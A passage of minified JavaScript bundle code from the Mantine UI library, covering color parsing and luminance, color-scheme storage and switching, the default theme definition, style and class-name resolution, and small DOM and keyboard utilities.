r=n(86664),o=n(56846);function a(e){return e<=.03928?e/12.92:((e+.055)/1.055)**2.4}function i(e,t=.179){return!e.startsWith("var(")&&function(e){if(e.startsWith("oklch("))return(function(e){let t=e.match(/oklch\((.*?)%\s/);return t?parseFloat(t[1]):null}(e)||0)/100;let{r:t,g:n,b:r}=(0,o.c)(e);return .2126*a(t/255)+.7152*a(n/255)+.0722*a(r/255)}(e)>t}function l(e){let{color:t,theme:n,colorScheme:o}=e;if("string"!=typeof t)throw Error("[@mantine/core] Failed to parse color. Expected color to be a string, instead got ".concat(typeof t));if("bright"===t)return{color:t,value:"dark"===o?n.white:n.black,shade:void 0,isThemeColor:!1,isLight:i("dark"===o?n.white:n.black,n.luminanceThreshold),variable:"--mantine-color-bright"};if("dimmed"===t)return{color:t,value:"dark"===o?n.colors.dark[2]:n.colors.gray[7],shade:void 0,isThemeColor:!1,isLight:i("dark"===o?n.colors.dark[2]:n.colors.gray[6],n.luminanceThreshold),variable:"--mantine-color-dimmed"};if("white"===t||"black"===t)return{color:t,value:"white"===t?n.white:n.black,shade:void 0,isThemeColor:!1,isLight:i("white"===t?n.white:n.black,n.luminanceThreshold),variable:"--mantine-color-".concat(t)};let[a,l]=t.split("."),s=l?Number(l):void 0,c=a in n.colors;if(c){let e=void 0!==s?n.colors[a][s]:n.colors[a][(0,r.getPrimaryShade)(n,o||"light")];return{color:a,value:e,shade:s,isThemeColor:c,isLight:i(e,n.luminanceThreshold),variable:l?"--mantine-color-".concat(a,"-").concat(s):"--mantine-color-".concat(a,"-filled")}}return{color:t,value:t,isThemeColor:c,isLight:i(t,n.luminanceThreshold),shade:s,variable:void 0}}},54232:function(e,t,n){"use strict";n.d(t,{F:function(){return a},m:function(){return o}});var r=n(56846);function o(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";if(e.startsWith("var("))return`color-mix(in srgb, ${e}, transparent ${(1-t)*100}%)`;if(e.startsWith("oklch"))return e.includes("/")?e.replace(/\/\s*[\d.]+\s*\)/,`/ ${t})`):e.replace(")",` / ${t})`);let{r:n,g:o,b:a}=(0,r.c)(e);return`rgba(${n}, ${o}, ${a}, ${t})`}let a=o},56846:function(e,t,n){"use strict";function r(e){return/^#?([0-9A-F]{3}){1,2}([0-9A-F]{2})?$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){let e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}if(8===t.length){let e=parseInt(t.slice(6,8),16)/255;return{r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:e}}let n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:255&n,a:1}}(e):e.startsWith("rgb")?function(e){let[t,n,r,o]=e.replace(/[^0-9,./]/g,"").split(/[/,]/).map(Number);return{r:t,g:n,b:r,a:void 0===o?1:o}}(e):e.startsWith("hsl")?function(e){let t,n,r;let o=e.match(/^hsla?\(\s*(\d+)\s*,\s*(\d+%)\s*,\s*(\d+%)\s*(,\s*(0?\.\d+|\d+(\.\d+)?))?\s*\)$/i);if(!o)return{r:0,g:0,b:0,a:1};let a=parseInt(o[1],10),i=parseInt(o[2],10)/100,l=parseInt(o[3],10)/100,s=o[5]?parseFloat(o[5]):void 0,c=(1-Math.abs(2*l-1))*i,u=a/60,d=c*(1-Math.abs(u%2-1)),f=l-c/2;return u>=0&&u<1?(t=c,n=d,r=0):u>=1&&u<2?(t=d,n=c,r=0):u>=2&&u<3?(t=0,n=c,r=d):u>=3&&u<4?(t=0,n=d,r=c):u>=4&&u<5?(t=d,n=0,r=c):(t=c,n=0,r=d),{r:Math.round((t+f)*255),g:Math.round((n+f)*255),b:Math.round((r+f)*255),a:s||1}}(e):{r:0,g:0,b:0,a:1}}n.d(t,{c:function(){return r}})},44389:function(e,t,n){"use strict";function r(e){return"auto"===e||"dark"===e||"light"===e}n.d(t,{isMantineColorScheme:function(){return r}})},92200:function(e,t,n){"use strict";n.d(t,{localStorageColorSchemeManager:function(){return o}});var r=n(44389);function o(){let e,{key:t="mantine-color-scheme-value"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{get:e=>{if("undefined"==typeof window)return e;try{let n=window.localStorage.getItem(t);return(0,r.isMantineColorScheme)(n)?n:e}catch(t){return e}},set:e=>{try{window.localStorage.setItem(t,e)}catch(e){console.warn("[@mantine/core] Local storage color scheme manager was unable to save color scheme.",e)}},subscribe:n=>{e=e=>{e.storageArea===window.localStorage&&e.key===t&&(0,r.isMantineColorScheme)(e.newValue)&&n(e.newValue)},window.addEventListener("storage",e)},unsubscribe:()=>{window.removeEventListener("storage",e)},clear:()=>{window.localStorage.removeItem(t)}}}},81318:function(e,t,n){"use strict";function r(e){return Object.entries(e).map(e=>{let[t,n]=e;return"".concat(t,": ").concat(n,";")}).join("")}function o(e,t){return(Array.isArray(e)?e:[e]).reduce((e,t)=>"".concat(t,"{").concat(e,"}"),t)}function a(e,t){let n=r(e.variables),a=n?o(t,n):"",i=r(e.dark),l=r(e.light),s=i?":host"===t?o("".concat(t,'([data-mantine-color-scheme="dark"])'),i):o("".concat(t,'[data-mantine-color-scheme="dark"]'),i):"",c=l?":host"===t?o("".concat(t,'([data-mantine-color-scheme="light"])'),l):o("".concat(t,'[data-mantine-color-scheme="light"]'),l):"";return"".concat(a,"\n\n").concat(s,"\n\n").concat(c)}n.d(t,{convertCssVariables:function(){return a}})},50055:function(e,t,n){"use strict";n.d(t,{t:function(){return i}});var r=n(28552);n(2265),n(57437);var o=n(84057);let a="-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",i={scale:1,fontSmoothing:!0,focusRing:"auto",white:"#fff",black:"#000",colors:{dark:["#C9C9C9","#b8b8b8","#828282","#696969","#424242","#3b3b3b","#2e2e2e","#242424","#1f1f1f","#141414"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]},primaryShade:{light:6,dark:8},primaryColor:"blue",variantColorResolver:o.defaultVariantColorsResolver,autoContrast:!1,luminanceThreshold:.3,fontFamily:a,fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",respectReducedMotion:!1,cursorType:"default",defaultGradient:{from:"blue",to:"cyan",deg:45},defaultRadius:"sm",activeClassName:"mantine-active",focusClassName:"",headings:{fontFamily:a,fontWeight:"700",textWrap:"wrap",sizes:{h1:{fontSize:(0,r.h)(34),lineHeight:"1.3"},h2:{fontSize:(0,r.h)(26),lineHeight:"1.35"},h3:{fontSize:(0,r.h)(22),lineHeight:"1.4"},h4:{fontSize:(0,r.h)(18),lineHeight:"1.45"},h5:{fontSize:(0,r.h)(16),lineHeight:"1.5"},h6:{fontSize:(0,r.h)(14),lineHeight:"1.5"}}},fontSizes:{xs:(0,r.h)(12),sm:(0,r.h)(14),md:(0,r.h)(16),lg:(0,r.h)(18),xl:(0,r.h)(20)},lineHeights:{xs:"1.4",sm:"1.45",md:"1.55",lg:"1.6",xl:"1.65"},radius:{xs:(0,r.h)(2),sm:(0,r.h)(4),md:(0,r.h)(8),lg:(0,r.h)(16),xl:(0,r.h)(32)},spacing:{xs:(0,r.h)(10),sm:(0,r.h)(12),md:(0,r.h)(16),lg:(0,r.h)(20),xl:(0,r.h)(32)},breakpoints:{xs:"36em",sm:"48em",md:"62em",lg:"75em",xl:"88em"},shadows:{xs:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), 0 ${(0,r.h)(1)} ${(0,r.h)(2)} rgba(0, 0, 0, 0.1)`,sm:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${(0,r.h)(10)} ${(0,r.h)(15)} ${(0,r.h)(-5)}, rgba(0, 0, 0, 0.04) 0 ${(0,r.h)(7)} ${(0,r.h)(7)} ${(0,r.h)(-5)}`,md:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${(0,r.h)(20)} ${(0,r.h)(25)} ${(0,r.h)(-5)}, rgba(0, 0, 0, 0.04) 0 ${(0,r.h)(10)} ${(0,r.h)(10)} ${(0,r.h)(-5)}`,lg:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${(0,r.h)(28)} ${(0,r.h)(23)} ${(0,r.h)(-7)}, rgba(0, 0, 0, 0.04) 0 ${(0,r.h)(12)} ${(0,r.h)(12)} ${(0,r.h)(-7)}`,xl:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${(0,r.h)(36)} ${(0,r.h)(28)} ${(0,r.h)(-7)}, rgba(0, 0, 0, 0.04) 0 ${(0,r.h)(17)} ${(0,r.h)(17)} ${(0,r.h)(-7)}`},other:{},components:{}}},21803:function(e,t,n){"use strict";n.d(t,{mergeThemeOverrides:function(){return o}});var r=n(52159);function o(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((e,t)=>(0,r.R)(e,t),{})}n(2265),n(57437)},54334:function(e,t,n){"use strict";n.d(t,{useComputedColorScheme:function(){return a}});var r=n(99491),o=n(95739);function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{getInitialValueInEffect:!0},n=(0,r.useColorScheme)(e,t),{colorScheme:a}=(0,o.useMantineColorScheme)();return"auto"===a?n:a}},95739:function(e,t,n){"use strict";n.d(t,{useMantineColorScheme:function(){return s}});var r=n(2265),o=n(99491);n(57437);var a=n(8371),i=n(261);function l(e){let t=document.createElement("style");return t.setAttribute("data-mantine-styles","inline"),t.innerHTML="*, *::before, *::after {transition: none !important;}",t.setAttribute("data-mantine-disable-transition","true"),e&&t.setAttribute("nonce",e),document.head.appendChild(t),()=>document.querySelectorAll("[data-mantine-disable-transition]").forEach(e=>e.remove())}function s(){let{keepTransitions:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,r.useRef)(a.noop),n=(0,r.useRef)(-1),s=(0,r.useContext)(i.MantineContext),c=(0,i.useMantineStyleNonce)(),u=(0,r.useRef)(null==c?void 0:c());if(!s)throw Error("[@mantine/core] MantineProvider was not found in tree");let d=r=>{s.setColorScheme(r),t.current=e?()=>{}:l(u.current),window.clearTimeout(n.current),n.current=window.setTimeout(()=>{var e;null===(e=t.current)||void 0===e||e.call(t)},10)},f=(0,o.useColorScheme)("light",{getInitialValueInEffect:!1}),p="auto"===s.colorScheme?f:s.colorScheme,m=(0,r.useCallback)(()=>d("light"===p?"dark":"light"),[d,p]);return(0,r.useEffect)(()=>()=>{var e;null===(e=t.current)||void 0===e||e.call(t),window.clearTimeout(n.current)},[]),{colorScheme:s.colorScheme,setColorScheme:d,clearColorScheme:()=>{s.clearColorScheme(),t.current=e?()=>{}:l(u.current),window.clearTimeout(n.current),n.current=window.setTimeout(()=>{var e;null===(e=t.current)||void 0===e||e.call(t)},10)},toggleColorScheme:m}}},13373:function(e,t,n){"use strict";n.d(t,{useProviderColorScheme:function(){return i}});var r=n(2265),o=n(27604);function a(e,t){var n,r;let o="undefined"!=typeof window&&"matchMedia"in window&&(null===(n=window.matchMedia("(prefers-color-scheme: dark)"))||void 0===n?void 0:n.matches);null===(r=t())||void 0===r||r.setAttribute("data-mantine-color-scheme","auto"!==e?e:o?"dark":"light")}function i(e){let{manager:t,defaultColorScheme:n,getRootElement:i,forceColorScheme:l}=e,s=(0,r.useRef)(null),[c,u]=(0,r.useState)(()=>t.get(n)),d=l||c,f=(0,r.useCallback)(e=>{l||(a(e,i),u(e),t.set(e))},[t.set,d,l]),p=(0,r.useCallback)(()=>{u(n),a(n,i),t.clear()},[t.clear,n]);return(0,r.useEffect)(()=>(t.subscribe(f),t.unsubscribe),[t.subscribe,t.unsubscribe]),(0,o.useIsomorphicEffect)(()=>{a(t.get(n),i)},[]),(0,r.useEffect)(()=>{var e;if(l)return a(l,i),()=>{};void 0===l&&a(c,i),"undefined"!=typeof window&&"matchMedia"in window&&(s.current=window.matchMedia("(prefers-color-scheme: dark)"));let t=e=>{"auto"===c&&a(e.matches?"dark":"light",i)};return null===(e=s.current)||void 0===e||e.addEventListener("change",t),()=>{var e;return null===(e=s.current)||void 0===e?void 0:e.removeEventListener("change",t)}},[c,l]),{colorScheme:d,setColorScheme:f,clearColorScheme:p}}},87245:function(e,t,n){"use strict";n.d(t,{useMatches:function(){return i}});var r=n(6442),o=n(52602);let a=["xs","sm","md","lg","xl"];function i(e,t){let n=(0,o.useMantineTheme)(),i=(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.xs,")"),!1,t),l=(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.sm,")"),!1,t),s=(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.md,")"),!1,t);return function(e,t){if(!t)return e.base;let n=a.indexOf(t);for(;n>=0;){if(a[n]in e)return e[a[n]];n-=1}return e.base}(e,a[[i,l,s,(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.lg,")"),!1,t),(0,r.useMediaQuery)("(min-width: ".concat(n.breakpoints.xl,")"),!1,t)].findLastIndex(e=>e)])}},63576:function(e,t,n){"use strict";n.d(t,{useProps:function(){return a}});var r=n(23153);n(2265),n(57437);var o=n(52602);function a(e,t,n){var a;let i=(0,o.useMantineTheme)(),l=null===(a=i.components[e])||void 0===a?void 0:a.defaultProps,s="function"==typeof l?l(i):l;return{...t,...s,...(0,r.filterProps)(n)}}},15213:function(e,t,n){"use strict";function r(e){return e}n.d(t,{F:function(){return r}})},70650:function(e,t,n){"use strict";n.d(t,{factory:function(){return l},getWithProps:function(){return i},y:function(){return a}});var r=n(57437),o=n(2265);function a(e){return e}function i(e){return t=>{let n=(0,o.forwardRef)((n,o)=>(0,r.jsx)(e,{...t,...n,ref:o}));return n.extend=e.extend,n.displayName="WithProps(".concat(e.displayName,")"),n}}function l(e){let t=(0,o.forwardRef)(e);return t.extend=a,t.withProps=e=>{let n=(0,o.forwardRef)((n,o)=>(0,r.jsx)(t,{...e,...n,ref:o}));return n.extend=t.extend,n.displayName="WithProps(".concat(t.displayName,")"),n},t}},23468:function(e,t,n){"use strict";n.d(t,{polymorphicFactory:function(){return i}});var r=n(57437),o=n(2265),a=n(70650);function i(e){let t=(0,o.forwardRef)(e);return t.withProps=e=>{let n=(0,o.forwardRef)((n,o)=>(0,r.jsx)(t,{...e,...n,ref:o}));return n.extend=t.extend,n.displayName="WithProps(".concat(t.displayName,")"),n},t.extend=a.y,t}},99542:function(e,t,n){"use strict";function r(e){return e}n.d(t,{createVarsResolver:function(){return r}})},24612:function(e,t,n){"use strict";n.d(t,{useResolvedStylesApi:function(){return i}}),n(2265),n(57437);var r=n(52602),o=n(68289),a=n(10572);function i(e){let{classNames:t,styles:n,props:i,stylesCtx:l}=e,s=(0,r.useMantineTheme)();return{resolvedClassNames:(0,o.resolveClassNames)({theme:s,classNames:t,props:i,stylesCtx:l||void 0}),resolvedStyles:(0,a.resolveStyles)({theme:s,styles:n,props:i,stylesCtx:l||void 0})}}},71281:function(e,t,n){"use strict";n.d(t,{C:function(){return a},FOCUS_CLASS_NAMES:function(){return o}});var r=n(61994);let o={always:"mantine-focus-always",auto:"mantine-focus-auto",never:"mantine-focus-never"};function a(e){let{theme:t,options:n,unstyled:a}=e;return(0,r.Z)((null==n?void 0:n.focusable)&&!a&&(t.focusClassName||o[t.focusRing]),(null==n?void 0:n.active)&&!a&&t.activeClassName)}},68289:function(e,t,n){"use strict";n.d(t,{resolveClassNames:function(){return a}});var r=n(61994);let o={};function a(e){let{theme:t,classNames:n,props:a,stylesCtx:i}=e;return function(e){let t={};return e.forEach(e=>{Object.entries(e).forEach(e=>{let[n,o]=e;t[n]?t[n]=(0,r.Z)(t[n],o):t[n]=o})}),t}((Array.isArray(n)?n:[n]).map(e=>"function"==typeof e?e(t,a,i):e||o))}},10572:function(e,t,n){"use strict";function r(e){let{theme:t,styles:n,props:r,stylesCtx:o}=e;return(Array.isArray(n)?n:[n]).reduce((e,n)=>"function"==typeof n?{...e,...n(t,r,o)}:{...e,...n},{})}n.d(t,{resolveStyles:function(){return r}})},38329:function(e,t,n){"use strict";n.d(t,{useStyles:function(){return f}}),n(2265),n(57437);var r=n(261),o=n(52602),a=n(61994),i=n(71281),l=n(68289);function s(e){let{selector:t,stylesCtx:n,theme:r,classNames:o,props:a}=e;return(0,l.resolveClassNames)({theme:r,classNames:o,props:a,stylesCtx:n})[t]}var c=n(10572);function u(e){let{style:t,theme:n}=e;return Array.isArray(t)?[...t].reduce((e,t)=>({...e,...u({style:t,theme:n})}),{}):"function"==typeof t?t(n):null==t?{}:t}var d=n(23153);function f(e){let{name:t,classes:n,props:f,stylesCtx:p,className:m,style:v,rootSelector:h="root",unstyled:g,classNames:y,styles:b,vars:x,varsResolver:w,attributes:S}=e,C=(0,o.useMantineTheme)(),k=(0,r.useMantineClassNamesPrefix)(),j=(0,r.useMantineWithStaticClasses)(),P=(0,r.useMantineIsHeadless)(),R=(Array.isArray(t)?t:[t]).filter(e=>e),{withStylesTransform:E,getTransformedStyles:T}=function(e){var t;let{props:n,stylesCtx:a,themeName:i}=e,l=(0,o.useMantineTheme)(),s=null===(t=(0,r.useMantineStylesTransform)())||void 0===t?void 0:t();return{getTransformedStyles:e=>s?[...e.map(e=>s(e,{props:n,theme:l,ctx:a})),...i.map(e=>{var t;return s(null===(t=l.components[e])||void 0===t?void 0:t.styles,{props:n,theme:l,ctx:a})})].filter(Boolean):[],withStylesTransform:!!s}}({props:f,stylesCtx:p,themeName:R});return(e,t)=>({className:function(e){let{theme:t,options:n,themeName:r,selector:o,classNamesPrefix:c,classNames:u,classes:d,unstyled:f,className:p,rootSelector:m,props:v,stylesCtx:h,withStaticClasses:g,headless:y,transformedStyles:b}=e;return(0,a.Z)((0,i.C)({theme:t,options:n,unstyled:f||y}),function(e){let{themeName:t,theme:n,selector:r,props:o,stylesCtx:a}=e;return t.map(e=>{var t,i;return null===(t=(0,l.resolveClassNames)({theme:n,classNames:null===(i=n.components[e])||void 0===i?void 0:i.classNames,props:o,stylesCtx:a}))||void 0===t?void 0:t[r]})}({theme:t,themeName:r,selector:o,props:v,stylesCtx:h}),function(e){let{options:t,classes:n,selector:r,unstyled:o}=e;return(null==t?void 0:t.variant)&&!o?n["".concat(r,"--").concat(t.variant)]:void 0}({options:n,classes:d,selector:o,unstyled:f}),s({selector:o,stylesCtx:h,theme:t,classNames:u,props:v}),s({selector:o,stylesCtx:h,theme:t,classNames:b,props:v}),function(e){let{selector:t,stylesCtx:n,options:r,props:o,theme:a}=e;return(0,l.resolveClassNames)({theme:a,classNames:null==r?void 0:r.classNames,props:(null==r?void 0:r.props)||o,stylesCtx:n})[t]}({selector:o,stylesCtx:h,options:n,props:v,theme:t}),function(e){let{rootSelector:t,selector:n,className:r}=e;return t===n?r:void 0}({rootSelector:m,selector:o,className:p}),function(e){let{selector:t,classes:n,unstyled:r}=e;return r?void 0:n[t]}({selector:o,classes:d,unstyled:f||y}),g&&!y&&function(e){let{themeName:t,classNamesPrefix:n,selector:r,withStaticClass:o}=e;return!1===o?[]:t.map(e=>"".concat(n,"-").concat(e,"-").concat(r))}({themeName:r,classNamesPrefix:c,selector:o,withStaticClass:null==n?void 0:n.withStaticClass}),null==n?void 0:n.className)}({theme:C,options:t,themeName:R,selector:e,classNamesPrefix:k,classNames:y,classes:n,unstyled:g,className:m,rootSelector:h,props:f,stylesCtx:p,withStaticClasses:j,headless:P,transformedStyles:T([null==t?void 0:t.styles,b])}),style:function(e){let{theme:t,themeName:n,selector:r,options:o,props:a,stylesCtx:i,rootSelector:l,styles:s,style:f,vars:p,varsResolver:m,headless:v,withStylesTransform:h}=e;return{...!h&&function(e){let{theme:t,themeName:n,props:r,stylesCtx:o,selector:a}=e;return n.map(e=>{var n;return(0,c.resolveStyles)({theme:t,styles:null===(n=t.components[e])||void 0===n?void 0:n.styles,props:r,stylesCtx:o})[a]}).reduce((e,t)=>({...e,...t}),{})}({theme:t,themeName:n,props:a,stylesCtx:i,selector:r}),...!h&&(0,c.resolveStyles)({theme:t,styles:s,props:a,stylesCtx:i})[r],...!h&&(0,c.resolveStyles)({theme:t,styles:null==o?void 0:o.styles,props:(null==o?void 0:o.props)||a,stylesCtx:i})[r],...function(e){var t;let{vars:n,varsResolver:r,theme:o,props:a,stylesCtx:i,selector:l,themeName:s,headless:c}=e;return null===(t=[c?{}:null==r?void 0:r(o,a,i),...s.map(e=>{var t,n,r;return null===(r=o.components)||void 0===r?void 0:null===(n=r[e])||void 0===n?void 0:null===(t=n.vars)||void 0===t?void 0:t.call(n,o,a,i)}),null==n?void 0:n(o,a,i)].reduce((e,t)=>(t&&Object.keys(t).forEach(n=>{e[n]={...e[n],...(0,d.filterProps)(t[n])}}),e),{}))||void 0===t?void 0:t[l]}({theme:t,props:a,stylesCtx:i,vars:p,varsResolver:m,selector:r,themeName:n,headless:v}),...l===r?u({style:f,theme:t}):null,...u({style:null==o?void 0:o.style,theme:t})}}({theme:C,themeName:R,selector:e,options:t,props:f,stylesCtx:p,rootSelector:h,styles:b,style:v,vars:x,varsResolver:w,headless:P,withStylesTransform:E}),...null==S?void 0:S[e]})}},21594:function(e,t,n){"use strict";function r(e){return e.replace(/[A-Z]/g,e=>"-".concat(e.toLowerCase()))}n.d(t,{camelToKebabCase:function(){return r}})},2769:function(e,t,n){"use strict";n.d(t,{closeOnEscape:function(){return o}});var r=n(8371);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{active:!0};return"function"==typeof e&&t.active?n=>{if("Escape"===n.key){var r;e(n),null===(r=t.onTrigger)||void 0===r||r.call(t)}}:t.onKeyDown||r.noop}},93246:function(e,t,n){"use strict";function r(e,t){return n=>{null==e||e(n),null==t||t(n)}}n.d(t,{createEventHandler:function(){return r}})},68013:function(e,t,n){"use strict";n.d(t,{createOptionalContext:function(){return a}});var r=n(57437),o=n(2265);function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=(0,o.createContext)(e);return[e=>{let{children:n,value:o}=e;return(0,r.jsx)(t.Provider,{value:o,children:n})},()=>(0,o.useContext)(t)]}},74967:function(e,t,n){"use strict";n.d(t,{createSafeContext:function(){return a}});var r=n(57437),o=n(2265);function a(e){let t=(0,o.createContext)(null);return[e=>{let{children:n,value:o}=e;return(0,r.jsx)(t.Provider,{value:o,children:n})},()=>{let n=(0,o.useContext)(t);if(null===n)throw Error(e);return n}]}},66417:function(e,t,n){"use strict";n.d(t,{createScopedKeydownHandler:function(){return o}});var r=n(55782);function o(e){let{parentSelector:t,siblingSelector:n,onKeyDown:o,loop:a=!0,activateOnFocus:i=!1,dir:l="rtl",orientation:s}=e;return e=>{var c;null==o||o(e);let u=Array.from((null===(c=(0,r.findElementAncestor)(e.currentTarget,t))||void 0===c?void 0:c.querySelectorAll(n))||[]).filter(n=>{var o;return o=e.currentTarget,(0,r.findElementAncestor)(o,t)===(0,r.findElementAncestor)(n,t)}),d=u.findIndex(t=>e.currentTarget===t),f=function(e,t,n){for(let n=e+1;n<t.length;n+=1)if(!t[n].disabled)return n;if(n){for(let e=0;e<t.length;e+=1)if(!t[e].disabled)return e}return e}(d,u,a),p=function(e,t,n){for(let n=e-1;n>=0;n-=1)if(!t[n].disabled)return n;if(n){for(let e=t.length-1;e>-1;e-=1)if(!t[e].disabled)return e}return e}(d,u,a),m="rtl"===l?p:f,v="rtl"===l?f:p;switch(e.key){case"ArrowRight":"horizontal"===s&&(e.stopPropagation(),e.preventDefault(),u[m].focus(),i&&u[m].click());break;case"ArrowLeft":"horizontal"===s&&(e.stopPropagation(),e.preventDefault(),u[v].focus(),i&&u[v].click());break;case"ArrowUp":"vertical"===s&&(e.stopPropagation(),e.preventDefault(),u[p].focus(),i&&u[p].click());break;case"ArrowDown":"vertical"===s&&(e.stopPropagation(),e.preventDefault(),u[f].focus(),i&&u[f].click());break;case"Home":e.stopPropagation(),e.preventDefault(),u[0].disabled||u[0].focus();break;case"End":{e.stopPropagation(),e.preventDefault();let t=u.length-1;u[t].disabled||u[t].focus()}}}}},96467:function(e,t,n){"use strict";n.d(t,{createUseExternalEvents:function(){return o}});var r=n(27604);function o(e){return[function(t){let n=Object.keys(t).reduce((n,r)=>(n["".concat(e,":").concat(r)]=e=>t[r](e.detail),n),{});(0,r.useIsomorphicEffect)(()=>(Object.keys(n).forEach(e=>{window.removeEventListener(e,n[e]),window.addEventListener(e,n[e])}),()=>Object.keys(n).forEach(e=>{window.removeEventListener(e,n[e])})),[n])},function(t){return function(){for(var n,r,o=arguments.length,a=Array(o),i=0;i<o;i++)a[i]=arguments[i];return n="".concat(e,":").concat(String(t)),r=a[0],void window.dispatchEvent(new CustomEvent(n,{detail:r}))}}]}},52159:function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&!Array.isArray(e)}n.d(t,{R:function(){return function e(t,n){let o={...t};return r(t)&&r(n)&&Object.keys(n).forEach(a=>{r(n[a])&&a in t?o[a]=e(o[a],n[a]):o[a]=n[a]}),o}}})},23153:function(e,t,n){"use strict";function r(e){return Object.keys(e).reduce((t,n)=>(void 0!==e[n]&&(t[n]=e[n]),t),{})}n.d(t,{filterProps:function(){return r}})},29488:function(e,t,n){"use strict";function r(e,t){return 0===t.length?e:t.reduce((t,n)=>Math.abs(n-e)<Math.abs(t-e)?n:t)}n.d(t,{findClosestNumber:function(){return r}})},55782:function(e,t,n){"use strict";function r(e,t){let n=e;for(;(n=n.parentElement)&&!n.matches(t););return n}n.d(t,{findElementAncestor:function(){return r}})},65315:function(e,t,n){"use strict";function r(e){return"object"==typeof e&&null!==e?"base"in e?e.base:void 0:e}n.d(t,{getBaseValue:function(){return r}})},50248:function(e,t,n){"use strict";n.d(t,{getBreakpointValue:function(){return o}});var r=n(85598);function o(e,t){return e in t?(0,r.px)(t[e]):(0,r.px)(e)}},5391:function(e,t,n){"use strict";n.d(t,{getContextItemIndex:function(){return o}});var r=n(55782);function o(e,t,n){var o;return n?Array.from((null===(o=(0,r.findElementAncestor)(n,t))||void 0===o?void 0:o.querySelectorAll(e))||[]).findIndex(e=>e===n):null}},88002:function(e,t,n){"use strict";n.d(t,{getDefaultZIndex:function(){return o}});let r={app:100,modal:200,popover:300,overlay:400,max:9999};function o(e){return r[e]}},73663:function(e,t,n){"use strict";n.d(t,{getEnv:function(){return o}});var r=n(40257);function o(){return void 0!==r&&r.env?"production":"development"}},58683:function(e,t,n){"use strict";n.d(t,{getRefProp:function(){return o}});var r=n(2265);function o(e){var t;let n=r.version;return"string"!=typeof r.version||n.startsWith("18.")?null==e?void 0:e.ref:null==e?void 0:null===(t=e.props)||void 0===t?void 0:t.ref}},30245:function(e,t,n){"use strict";function r(e,t){return n=>{if("string"!=typeof n||0===n.trim().length)throw Error(t);return"".concat(e,"-").concat(n)}}n.d(t,{getSafeId:function(){return r}})},59105:function(e,t,n){"use strict";n.d(t,{getFontSize:function(){return s},getLineHeight:function(){return c},getRadius:function(){return l},getShadow:function(){return u},getSize:function(){return a},getSpacing:function(){return i}});var r=n(5771),o=n(28552);function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"size",n=!(arguments.length>2)||void 0===arguments[2]||arguments[2];if(void 0!==e)return(0,r.isNumberLike)(e)?n?(0,o.h)(e):e:"var(--".concat(t,"-").concat(e,")")}function i(e){return a(e,"mantine-spacing")}function l(e){return void 0===e?"var(--mantine-radius-default)":a(e,"mantine-radius")}function s(e){return a(e,"mantine-font-size")}function c(e){return a(e,"mantine-line-height",!1)}function u(e){if(e)return a(e,"mantine-shadow",!1)}},82304:function(e,t,n){"use strict";n.d(t,{getSortedBreakpoints:function(){return o}});var r=n(50248);function 